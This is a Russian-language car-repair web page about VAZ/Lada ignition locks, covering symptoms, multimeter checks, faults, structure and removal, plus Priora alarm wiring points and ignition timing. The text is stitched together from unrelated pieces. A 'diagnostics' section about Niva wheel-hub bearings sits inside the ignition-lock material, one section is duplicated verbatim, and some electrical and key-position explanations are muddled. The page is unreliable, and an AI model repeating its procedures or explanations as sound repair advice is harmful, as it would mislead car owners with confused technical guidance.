<p>Если при включении зажигания не крутится стартер, причиной этого чаще всего является подгорание или неплотное прилегание контактной пары, ответственной за работу пускового устройства. Проверить это можно с помощью мультиметра, а исправить — заменой механизма, отвечающего за распределение тока в замке. Контактную группу поменять можно без демонтажа ЗЗ. Перед этим рекомендуется <a href='/kak-proverit-rele/'>проверить мультиметром работоспособность реле</a> стартера.</p>
<h3><span id="i-14">Не работают световые приборы и стеклоочиститель</span></h3>
<p>Когда при повороте ключа не включаются световые приборы и дворники, нужно проверить состояние контактов вывода INT. Если же замок исправен, проблему следует искать в других узлах — выключателях, переключателях, блоке предохранителей и др.</p>
<h2><span id="i-15">Как проверить элементы замка зажигания на работоспособность?</span></h2>
<p>Для проверки функциональности требуется выполнить такие действия:</p>
<ol>
<li>Проверить работу фиксирующего элемента. Для этого требуется провести рабочий цикл замка и убедиться в выдвижении ригеля при установке ключа в точку «III». При прохождении о язычок фиксатора должен уйти внутрь. Вращение личинки должно происходить без заеданий.</li>
<li>Попытаться вынуть ключ во всех положениях. Исправная личинка допускает изъятие ключа только в точке «III».</li>
<li>Сделать небольшой стенд, позволяющий подключить к замку постоянное питание 12 вольт. Фактически необходимо подсоединить замок напрямую к аккумулятору или иному источнику питания.</li>
<li>Поставить ключ в позицию «0» и проверить наличие питания на клеммах 30 и 30/1. Тестирование выполняется мультиметром или контрольной лампочкой.</li>
<li>Провернуть ключ в точку «I». Проверить наличие напряжения на участках цепей 30/1NT, а также 30/1-15.</li>
<li>В следующей позиции «II» дополнительно прозванивается цепь 30/50. В этом положении требуется удержание ключа, поскольку он возвращается назад под воздействием пружины.</li>
<li>В точке «III» контролируется питание на цепи 30/1NT и 30/1.</li>
</ol>
<h3><span id="i-16">Когда необходимо производить замену замка зажигания в авто?</span></h3>
<p>Менять замок на ВАЗ 2107 приходится в случаях:</p>
<ol>
<li>Заедания бородки ключа при установке в личинку или при провороте. Ряд владельцев оттягивает момент замены, изготовляя новый ключ и промывая замок жидкостью WD-40.</li>
<li>Заклинивание противоугонного стержня в любом положении.</li>
<li>При невозможности включения стартера или других электрических цепей. Причиной неисправности является сломанная или подгоревшая контактная часть провода.</li>
</ol>
<p><iframe loading="lazy" title="Замена контактной группы ВАЗ.Replacing VAZ contact group." width="500" height="281" src="https://www.youtube.com/embed/FBGTMWlW1bI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>
<iframe loading="lazy" title="Обзор выключателей зажигания на ВАЗ 2101-07 (ГАЗ,КАМАЗ)" width="500" height="281" src="https://www.youtube.com/embed/05-RSjBRozo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>
https://youtube.com/watch?v=aXgLJVtdJaQ</p>
<h2><span id="__2101">Неисправности замка зажигания ВАЗ 2101 и их признаки</span></h2>
<p>Замок зажигания может выходить из строя по причине поломки одной из составляющих частей его конструкции. К таким неисправностям можно отнести:</p>
<ul>
<li>поломку личинки (износ пинов, ослабление их пружин, износ посадочных гнезд пинов);</li>
<li>износ, механическое повреждение запорного стержня или его пружины;</li>
<li>окисление, пригорание, износ или механическое повреждение контактов, контактных выводов.</li>
</ul>
<h3><span id="i-17">Поломка личинки</span></h3>
<p>Признаком того, что сломалась именно личинка, является отсутствие возможности вставить ключ в скважину замка зажигания, или же провернуть его в нужное положение. Иногда цилиндр выходит из строя при вставленном в него ключе. Тогда, наоборот, возникают сложности с его извлечением. В таких случаях не следует применять силу, пытаясь вернуть замку работоспособность. Так можно сломать ключ, и вместо того, чтобы заменить одну часть устройства, придется менять замок в сборе.</p>
</p>
<p>Если ключ не проворачивается или не вынимается из замка, скорее всего сломана личинка</p>
<h3><span id="i-18">Неисправность запорного стержня</span></h3>
<p>Сам по себе запорный стержень сложно сломать, но, если приложить достаточно силы и дернуть рулевое колесо при зафиксированном вале, он может сломаться. И не факт, что при этом рулевой вал начнет свободно вращаться. Так что если замок сломается при зафиксированном руле, ни в коем случае не нужно пытаться решить вопрос силой. Уж лучше потратить немного времени, разобрать его и починить.</p>
<p>Может случиться и так, что из-за износа стержня или ослабевания его пружины рулевой вал перестанет фиксироваться в положении «III». Такая поломка не носит критического характера, разве что угнать машину станет немного легче.</p>
</p>
<p>Запорный стержень также может сломаться</p>
<h3><span id="i-19">Неисправность контактной группы</span></h3>
<p>Проблемы с группой контактов встречаются достаточно часто. Обычно, причиной ее неисправности является пригорание, окисление или износ самих контактов, а также их выводов, к которым присоединяются провода. Признаками того, что контактная группа вышла из строя, являются:</p>
<ul>
<li>отсутствие признаков работы контрольно-измерительных приборов, ламп освещения, световой сигнализации, двигателей вентилятора отопителя и омывателя ветрового стекла, когда ключ находится в положении «I»;</li>
<li>отсутствие реакции стартера при перемещении ключа в положение «II»;</li>
<li>постоянная подача напряжения в бортовую сеть автомобиля независимо от положения ключа (зажигание не выключается).</li>
</ul>
<p>Справиться с подобными неисправностями можно двумя способами: ремонтом группы контактов, или ее заменой. В том случае, если контакты просто окислились или немного подгорели, их можно зачистить, после чего замок снова заработает в штатном режиме. Если же они выгорели капитально, или износились так, что не могут выполнять своих функций, контактную группу нужно заменить.</p>
</p>
<p>Если контакты подгорели или окислились незначительно, их можно зачистить</p>
<h2><span id="i-20">Строение замка зажигания авто</span></h2>
<p><img src="/wp-content/uploads/6/6/e/66e7f42f9df9e0757a5b6c25f5b3dba4.jpeg" alt="" /></p>
<ol>
<li>Запорный стержень</li>
<li>Корпус</li>
<li>Валик</li>
<li>Контактный диск</li>
<li>Контактная втулка</li>
<li>Колодка</li>
<li>Выступ контактной части.</li>
</ol>
<p>Механизм замка соединяется с множеством проводов. Они продолжаются от аккумулятора, соединяя в единую цепочку все электрические приборы автомобиля. Во время поворота ключа зажигания происходит замыкание электроцепи от клеммы » — » аккумулятора к катушке зажигания. В следствии ток проходит по проводам к замку зажигания, через его контакты направляется к индукционной катушке, после чего возвращается обратно на клемму «+». Во время, когда электричество проходит через катушку, в ней вырабатывается высокое напряжение, которое она передает на свечу зажигания. Стало быть, ключ замыкает контакты цепи зажигания, тем самым запуская двигатель автомобиля.</p>
<p><img src="/wp-content/uploads/5/a/7/5a72f02196b171730acb37e29ab8ad81.jpeg" alt="" data-src="/wp-content/uploads/b/b/8/bb83dc5929175b90a626e61a0f214b16.jpeg" /></p>
<h2><span id="i-21">Диагностика</span></h2>
<p>Диагностировать проблемы можно и без специального подъемника, но для этого требуется вывесить предполагаемое колесо. Использование высококлассных подшипников позволяет автомобилю не имеют люфтов в ступице, либо он может быть незначительным (при уверенном износе, но еще не в критическом состоянии).</p>
<p>После вывешивания колеса, нужно с силой постараться его пошатать в разные стороны. Исправный подшипник не даст люфтов либо он будет практически не ощутимы. Неисправный же может иметь сильное качение, даже без использования силы.</p>
<p>В этом случае поможет только замена ступичного подшипника на ниве. Настройка и любые виды рихтования уже не будут эффективными.</p>
<h2><span id="i-22">Строение замка зажигания авто</span></h2>
<p><img src="/wp-content/uploads/c/5/6/c568f5df819cccfd3024377aafe7a987.jpeg" alt="" /></p>
<ol>
<li>Запорный стержень</li>
<li>Корпус</li>
<li>Валик</li>
<li>Контактный диск</li>
<li>Контактная втулка</li>
<li>Колодка</li>
<li>Выступ контактной части.</li>
</ol>
<p>Механизм замка соединяется с множеством проводов. Они продолжаются от аккумулятора, соединяя в единую цепочку все электрические приборы автомобиля. Во время поворота ключа зажигания происходит замыкание электроцепи от клеммы » — » аккумулятора к катушке зажигания. В следствии ток проходит по проводам к замку зажигания, через его контакты направляется к индукционной катушке, после чего возвращается обратно на клемму «+». Во время, когда электричество проходит через катушку, в ней вырабатывается высокое напряжение, которое она передает на свечу зажигания. Стало быть, ключ замыкает контакты цепи зажигания, тем самым запуская двигатель автомобиля.</p>
<h2><span id="___2011">Точки подключения автосигнализации на Лада Приора 2011</span></h2>
<p>Замок зажигания:+ 12V – коричневыйСтартер – красныйIGN – синий/чёрный</p>
<p>Приборка:Тахо сигнал – коричневый/красныйРучник – коричневый/синий (Подробнее см. Схема 1)</p>
<p>Разъём Х3 (См. рис 1) BCM:Концевик двери водителя – синий/чёрныйКонцевик правой передней двери – коричневыйКонцевики задних дверей – серый/красныйКонцевик багажника – жёлтый/красныйОткрытие багажника (слаботочный вход, можно без реле, доп. канал напрямую к сигнализации) – синий/красный</p>
<p>Разъём Х1 (См. рис 1) BCM:Повороты – синий, синий/чёрный</p>
<p>Ц.З. – коричневый; провод находится внутри водительской двери, в жгуте от блока кнопок. (Подробнее см. Схема 3)</p>
<p>Концевик капота – белый/чёрный; Разъём Х2-17 (Если используется датчик температуры двигателя, то по схеме 2)</p>
<p><img src="/wp-content/uploads/1/a/f/1af7f762c13716c4d70570d473847389.gif" alt="" /></p>
<p>Блок находится за панелью, возле педали газа. Для извлечения блока снять левую и правую панели, открутить две гайки на 10, слева и справа, крепления блока.</p>
<p><img src="/wp-content/uploads/4/5/0/450d0a73654e7c35d5df402c9cdb6477.gif" alt="" /></p>
<h3><span id="i-23">Подключение к центральному замку</span></h3>
<p>При подключении ЦЗ (см. схема 3), если подключиться только к коричневому проводу в двери водителя, то будут закрываться все двери, а открываться только водительская. Для открытия остальных дверей, необходимо использовать в сигнализации провод для двух-шагового открывания ЦЗ, и подключиться по схеме ниже.</p>
<p>Открытие остальных дверей осуществляется вторым импульсом, реле К1. Так же срабатывают реле К2 и К3, они нужны для блокировки правых стеклоподъёмников. Если этого не сделать, то при открытии остальных дверей, будут приоткрываться правые стеклоподъёмники на 0,8 сек, т.е. от импульса открывания ЦЗ, вторым шагом. Блокировать стеклоподъёмники необходимо из-за особенности электросхемы дверей Приоры.</p>
<p>Если в комплектации нет стеклоподъёмников на задних дверях, то реле К3 ставить не нужно, и соответственно ячейка Х1-11, в разъёме Х1 не задействована. (Цвет провода Х1-11 не известен.) Если в комплектации нет стеклоподъёмников вообще, то не нужно использовать и реле К2.</p>
<p><img src="/wp-content/uploads/6/d/d/6ddadd52170969bc11e47f0072fac037.gif" alt="" /></p>
<h2><span id="____2106">Строение и принцип работы замка зажигания ВАЗ 2106</span></h2>
<p><img src="/wp-content/uploads/a/3/0/a30e35dfe16850f2d619127e8457640b.jpeg" alt="" /><br />
 Схематическое устройство классического ЗЗ Электрическая модель нового замка зажигания на классике включает в себя следующие устройства:</p>
<ol>
<li>Запорная консоль, представленная в виде стержня. Это устройство в ЗЗ автомобиля предназначено для блокирования руля, когда ключа нет в отверстии замка.</li>
<li>Корпус устройства. Представляет собой защитный компонент, который предназначен для закрытия всех составных элементов конструкции.</li>
<li>Вал. Используется с целью вращения диска с контактами системы и втулкой. Предназначен для создания контакта между диском и втулкой.</li>
<li>Контактный диск. Одна из двух основных частей контактного узла. На нем расположены пластины, по которым проходит ток в момент запуска двигателя поворотом ключа в замке.</li>
<li>Втулка. Основной элемент личинки.</li>
<li>Колодка с электрическими проводами, подключенными в определенном порядке. Контактная группа колодки подсоединяется к системе зажигания машины. Она предназначается для передачи образованного контакта к трамблеру посредством катушки.</li>
<li>Контактный выступ. Является, по сути, проводником для передачи тока от устройства к стартеру.</li>
</ol>
<p>Непосредственно к механизму устройства подключается множество электроцепей. Они идут от аккумуляторной батареи и подсоединяются ко всем электроприборам ВАЗ 2106. При проворачивании ключа в замке контакты электропроводки замыкаются от минусовой клеммы батареи к катушке. В результате этого напряжение проходит по кабелям на ЗЗ, а через его контактную группу поступает на индукционную катушку. Затем ток подается обратно на положительную клемму батареи.</p>
<p>При прохождении тока через катушку в ней происходит выработка высоковольтного напряжения, требуемого для образования искры на свечах зажигания. Передача напряжения осуществляется по высоковольтным кабелям. Соответственно, ключ выполняет замыкание контактных элементов электроцепи, способствуя запуску силового агрегата машины.</p>
<h2><span id="i-24">Установка угла опережения</span></h2>
<p>После проведения ремонтных работ либо замены распределителя зажигания на «копейке» необходимо выставить правильный угол опережения зажигания</p>
<p>
Поскольку сделать это можно разными методами, рассмотрим наиболее распространённые из них, при этом важно знать, в каком порядке работают цилиндры: 1–3-4–2, начиная от шкива коленчатого вала
</p>
<h3><span id="i-25">По лампочке</span></h3>
<p>Этот способ подойдёт, если под рукой нет специальных приспособлений. Понадобится всего лишь лампа на 12 В, например, от поворотников или габаритов с припаянными к ней двумя проводками с зачищенными концами и ключ на 38 и 13. Регулировка выполняется следующим образом:</p>
<ol>
<li>Выкручиваем свечной элемент первого цилиндра.</li>
<li>Проворачиваем коленвал ключом на 38 до того момента, когда начнётся такт сжатия в первом цилиндре. Чтобы это определить, отверстие под свечу можно прикрыть пальцем, а при возникновении усилия начнётся сжатие.</li>
<li>
<p>Устанавливаем метки на шкиве коленчатого вала и крышке привода ГРМ друг напротив друга. Если авто эксплуатируется на 92-м бензине, то следует выбирать среднюю метку.</p>
</li>
<li>
<p>Демонтируем крышку распределителя зажигания. Бегунок должен смотреть в сторону первого цилиндра на крышке.</p>
</li>
<li>
<p>Ослабляем гайку, удерживающую механизм.</p>
</li>
<li>Подсоединяем провода от лампочки на массу и контакт трамблёра.</li>
<li>Включаем зажигание.</li>
<li>Проворачиваем распределитель до того момента, пока лампа не загорится.</li>
<li>Зажимаем крепление трамблёра, ставим на место крышку и свечу.</li>
</ol>
<p>Независимо от способа установки зажигания в завершение процесса я проверяю работу мотора в движении. Для этого разгоняю авто до 40 км/ч и резко нажимаю на газ, при этом двигатель должен быть прогрет. При правильно выставленном зажигании должна появиться детонация и буквально сразу же исчезнуть. Если зажигание раннее, детонация не пропадёт, поэтому трамблёр нужно слегка повернуть влево (сделать позже). При отсутствии детонации распределитель следует повернуть вправо (сделать раньше). Таким образом, можно точно отрегулировать зажигание по поведению двигателя в зависимости от применяемого топлива и его качества.</p>
<h4><span id="i-26">Видео: выставление зажигания на ВАЗ по лампочке</span></h4>
</p>
<p><iframe loading="lazy" title="Установка зажигания по Лампочке!!!" width="500" height="281" src="https://www.youtube.com/embed/k5qV2dOcz9Y?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-27">По стробоскопу</span></h3>
<p><a href='/cto-takoe-stroboskop-dla-avtomobila/'>Стробоскопом</a> зажигание можно выставить точно, при этом не потребуется снимать крышку на самом трамблёре. Если вы приобрели или позаимствовали этот прибор, то настройку выполняют в следующем порядке:</p>
<ol>
<li>Ослабляем крепление распределителя.</li>
<li>Минус стробоскопа подключаем на массу, плюсовой провод на низковольтную часть катушки зажигания, а зажим на ВВ кабель первого цилиндра.</li>
<li>Запускаем мотор и включаем прибор, направляя его на шкив коленвала, при этом отобразится метка, соответствующая моменту зажигания.</li>
<li>Прокручиваем корпус регулируемого устройства, добиваясь совпадения рисок на шкиве коленвала и на передней крышке мотора.</li>
<li>Обороты двигателя должны быть около 800–900 об/мин. Если нужно, регулируем их соответствующими винтами на карбюраторе, но поскольку на ВАЗ 2101 тахометр отсутствует, выставляем минимально устойчивые обороты.</li>
<li>Зажимаем крепление распределителя.</li>
</ol>
<h4><span id="i-28">Видео: настройка зажигания по стробоскопу</span></h4>
</p>
<p><iframe loading="lazy" title="Настройка зажигания стробоскопом.  ВАЗ 2106" width="500" height="281" src="https://www.youtube.com/embed/jfFqDZYobLU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-29">На слух</span></h3>
<p>Если возникла необходимость настроить зажигание, но лампочки либо специального прибора под рукой не оказалось, регулировку можно выполнить на слух. Работа проводится на прогретом моторе в такой последовательности:</p>
<ol>
<li>
<p>Слегка отворачиваем крепление распределителя и потихоньку вращаем его вправо или влево.</p>
</li>
<li>При больших углах мотор будет глохнуть, при малых — набирать обороты.</li>
<li>В ходе вращения добиваемся стабильных оборотов в пределах 800 об/мин.</li>
<li>Крепим трамблёр.</li>
</ol>
<h4><span id="i-30">Видео: регулировка зажигания на «классике» на слух</span></h4>
</p>
<p><iframe loading="lazy" title="Регулируем угол опережения зажигания,в домашних условиях.Трамблер ваз." width="500" height="281" src="https://www.youtube.com/embed/KgoWV_cy5as?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Несмотря на кажущуюся сложность системы зажигания, определить неполадку, а также отрегулировать образование и распределение искры в нужный момент можно своими руками. Для этого необходимо ознакомиться с пошаговыми инструкциями и следовать им в процессе поиска проблем, их устранения, а также проведения регулировочных работ.</p>
<h2><span id="i-31">Снятие неисправного устройства</span></h2>
<p>Для снятия замка зажигания ВАЗ 2106 необходимы следующие инструменты:</p>
<ul>
<li>плюсовая отвертка;</li>
<li>шлицевая отвертка;</li>
<li>шило.</li>
</ul>
<p><img src="/wp-content/uploads/5/1/9/5196e7f89d20f4659ea1904e2047cc7d.jpeg" alt="" /></p>
<p>Замена узла зажигания</p>
<p>При отсутствии шила для демонтажа устройства можно использовать длинный тонкий гвоздь сечением 1,5-2 мм с широкой шляпкой либо отвертку для откручивания маленьких шурупов из корпуса мобильных телефонов.</p>
<p>Перед осуществлением основной процедуры необходимо снять минусовую клемму с аккумуляторной батареи</p>
<p>
Несмотря на то, что ток напряжением в 12 вольт практически безвреден для здоровья взрослого человека, при снятии устройства можно нечаянно замкнуть провода, что, в свою очередь, может привести к выходу из строя важного электрического оборудования автомобиля
</p>
<ol>
<li>Для начала вставить ключ в выключатель зажигания и повернуть его на 90 градусов, в положение «0». Это нужно для того, чтобы штифт, удерживающий рулевой вал от проворачивания, немного вошел в секретную часть и не мешал демонтажу.</li>
<li>Далее необходимо снять пластиковый кожух рулевой колонки. Для этого последовательно открутить 5 винтов, соединяющих между собой нижнюю и верхнюю части кожуха.</li>
<li>Затем аккуратно приподнять верхнюю часть кожуха рулевой колонки и вытянуть ее вверх. После этого убрать обе части кожуха в сторону.</li>
<li>Далее найти и открутить винты, крепящие само устройство. Их два, они расположены снизу выключателя, справа и слева.</li>
<li>Затем отцепить провода от контактов выключателя зажигания.</li>
<li>Далее найти плоскую щель на кронштейне слева от устройства, воткнуть туда шило и с силой вдавить им фиксатор.</li>
<li>После этого можно вынимать устройство из кронштейна, поддев его шлицевой отверткой.</li>
</ol>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="39002">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/kak-snat-blokirovku-rula-bez-kluca/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/2/e/a/2eaad0178a7aeb211860523b7b9ea081.jpg" alt="" /></a>
							
		<a href='/kak-snat-blokirovku-rula-bez-kluca/' class='title'>Заблокировался замок зажигания и руль</a>

		<div class="text">
			Что делать, если заблокировался руль и замок зажигания

Противоугонные механизмы, которые устанавливаются...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamok-zazigania-kalina/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/3/2/3/323398f4868d41d983775aca3abb4a71.jpg" alt="" /></a>
							
		<a href='/zamok-zazigania-kalina/' class='title'>Как заменить замок зажигания на калине</a>

		<div class="text">
			Lada Kalina wagon Лута › Logbook › Замена замка зажигания. Возня с ключами

ПоломкаВышел из магазина...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamok-zazigania-vaz-2107/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/4/2/f/42f25d6e5eb9046ba1eaa305e83ab07e.jpg" alt="" /></a>
							
		<a href='/zamok-zazigania-vaz-2107/' class='title'>Собственноручно меняем замок зажигания на «семерке»</a>

		<div class="text">
			Как менять

После диагностики приступаем к снятию и замене.
Необходимые инструменты
При обнаружении поломки...		</div>

	</div>


			
				
	<div class="item">

		<a href='/bessumnye-zamki-na-vaz-2107/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/0/4/1/041dac49d204e57af2c58e5c711a5633.jpg" alt="" /></a>
							
		<a href='/bessumnye-zamki-na-vaz-2107/' class='title'>Как установить бесшумный замок на ваз-2107?</a>

		<div class="text">
			Установка центрального замка на ваз 2107 своими руками

Еще одним легендарным представителем российского...		</div>

	</div>


			
				
	<div class="item">

		<a href='/blokirator-rulevogo-vala/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/1/2/b/12b22253726a7a7040a47042d1842e84.jpg" alt="" /></a>
							
		<a href='/blokirator-rulevogo-vala/' class='title'>Заблокировался замок зажигания и руль. что делать и как снять блокировку руля?</a>

		<div class="text">
			Самые лучшие замки



На фото: механический блокиратор КПП




<b>Плюсы:</b>

хорошая защита;
доступная...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-vystavit-zaziganie-na-vaz-2107/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/7/b/9/7b9a15a5d78458849b49de9530575015.jpg" alt="" /></a>
							
		<a href='/kak-vystavit-zaziganie-na-vaz-2107/' class='title'>Правильная регулировка зажигания на ваз 2107 карбюратор</a>

		<div class="text">
			Как можно выставить угол опережения зажигания

Настройка опережения зажигания требуется для полного сгорания...		</div>

	</div>


			
				
	<div class="item">

		<a href='/katuska-zazigania-vaz-2107/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/4/e/0/4e0b2e81018ac402c1bab6cf8e47904d.jpg" alt="" /></a>
							
		<a href='/katuska-zazigania-vaz-2107/' class='title'>Самостоятельная диагностика и замена модуля зажигания ваз 2107</a>

		<div class="text">
			Регулировка электронного зажигания (на ВАЗ 2107)

Для того чтобы разобраться в том, как отрегулировать...		</div>

	</div>


			
				
	<div class="item">

		<a href='/metki-grm-vaz-2107-inzektor/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/7/e/9/7e9c751f158194c71f78a12487c75156.jpg" alt="" /></a>
							
		<a href='/metki-grm-vaz-2107-inzektor/' class='title'>Установка зажигания ваз 2107 инжектор по меткам</a>

		<div class="text">
			ЦЕПНОЙ ПРИВОД ВАЗ 2107

Цепной привод на автомобилях ВАЗ предназначен для передачи движения от коленчатого...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamok-zazigania-vaz-2109/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/3/1/5/315c4e2963c48208839cba39b79b579e.jpg" alt="" /></a>
							
		<a href='/zamok-zazigania-vaz-2109/' class='title'>Схема проводов замка зажигания ваз 2108. колодка замка зажигания ваз 2109</a>

		<div class="text">
			Инструкция по ремонту и замене

В основном ЗЗ можно отремонтировать. Ремонт обычно заключается в замене...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/raspinovka-zamka-zazigania-vaz-2107/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://balancing.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='39002' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/vidy-akkumulatorov/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/22d4495543dadddfccf10c703c5def9e-180x180-2a3b06dd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-akkumulatorov/' class='title'>7 важных вопросов (и ответов) про аккумуляторы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/chery-vikipedia/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/3cb66b03839e520557a5bd07361d64bf-180x180-2dd0eaf4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/chery-vikipedia/' class='title'>Где собирают чери тигго</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/geometria-kuzova-vaz-2114/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/10e25814a832f2b26e27e57d9eec5f00-180x180-0e382b50.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/geometria-kuzova-vaz-2114/' class='title'>Контрольные точки геометрии кузова ваз 2114</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/samaa-desevaa-masina/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/c55e86ae76d0bc30017b42bc078d164e-180x180-d6b337c6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/samaa-desevaa-masina/' class='title'>Самые дешёвые новые автомобили в россии 2019: лучшие модели, цены и характеристики</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/b-klass-avtomobilej/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/19ae5ebf707d599109cf55273a52aac2-180x180-01371eb8.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/b-klass-avtomobilej/' class='title'>Как определить класс автомобиля: таблица с примерами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/videoregistratory-rejting/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/bc0c4faf27869e179d0526c3e8bba26d-180x180-865c4d8b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/videoregistratory-rejting/' class='title'>11 лучших видеорегистраторов до 5000 рублей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/5c8da8ff3891e7695e53cd2c0341bd6b-180x180-ca81ed56.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='title'>Как включить и настроить автозапуск на сигнализации пандора</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/7313a5ee56c16d15ea7cbdb12fb0ee4e-180x180-d453389d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='title'>Как правильно проехать нерегулируемый перекресток равнозначных и неравнозначных дорог</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-podklucit-rupora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/d8302391835d9608dca9c3b0b4955327-180x180-13f21c43.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-podklucit-rupora/' class='title'>Инструкция как подключить рупора на авто</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/znak-sinij-krug-perecerknut-krasnym/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/83e0085bf41a830a7e808a5e8738cb61-180x180-1d9f5a40.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/znak-sinij-krug-perecerknut-krasnym/' class='title'>Знак «стоянка запрещена», зона действия, штрафы за несоблюдение</a>
											</div>

				</div>

			
		</div><div class="widget_box widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href='/maksimalno-polniy-obzor-acura-mdx-plyusy-minusy-i-foto/'>Максимально полный обзор Acura MDX: плюсы, минусы и фото!</a></li>
<li><a href='/sposoby-prodazhi-avtomobilya-s-ogranicheniyami/'>Способы продажи автомобиля с ограничениями</a></li>
<li><a href='/khonda-akkord-plyusy-i-minusy-avto/'>Хонда Аккорд: плюсы и минусы авто</a></li>
<li><a href='/honda-insight-khonda-insayt-plyusy-i-minusy/'>Honda insight (хонда инсайт) Плюсы и минусы</a></li>
<li><a href='/tyuning-i-stayling-avtomobiley-zaschita-perednego-i-zadnego-bampera/'>Тюнинг и стайлинг автомобилей: защита переднего и заднего бампера</a></li>
<li><a href='/honda-pilot-2018-obzor-plyusy-i-minusy/'>Honda Pilot 2018 обзор, плюсы и минусы</a></li>
<li><a href='/chto-delat-pri-poyavlenii-etikh-priznakov-iznosa-shin/'>Что делать при появлении этих признаков износа шин?</a></li>
<li><a href='/kak-vybrat-toplivnuyu-kartu-fizicheskim-litsam/'>Как выбрать топливную карту физическим лицам</a></li>
<li><a href='/10-luchshikh-internet-magazinov-odezhdy-v-rossii-spisok-reyting/'>10 лучших интернет-магазинов одежды в россии, список-рейтинг</a></li>
<li><a href='/uchet-toplivnykh-kart-v-bukhgalterskom-uchete/'>Топливные карты: как это работает</a></li>
<li><a href='/gruzoperevozki-dostavka-i-peremeschenie-tovara-eksport-i-import/'>Грузоперевозки доставка и перемещение товара экспорт и импорт</a></li>
